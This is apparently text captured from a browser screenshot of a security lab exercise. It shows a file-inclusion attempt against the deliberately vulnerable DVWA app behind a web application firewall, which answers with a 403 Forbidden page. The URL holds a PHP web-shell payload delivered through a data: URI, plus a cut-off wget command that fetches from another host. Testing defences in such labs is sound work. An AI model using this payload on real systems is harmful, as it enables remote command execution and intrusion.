 Welcome :: Damn Vulnerable
403 Forbidden
proxy-waf.com.ec/dvwa/vulnerabilities/fi/?page=data:,<?php system($_GET['cmd']);?>&cmd=wget http://192.16
Más visitados Comenzar a usar Firefox UOC (Universitat Ober... Inicio de sesión en el c... Nueva pestaña
Forbidden
You don't have permission to access this resource.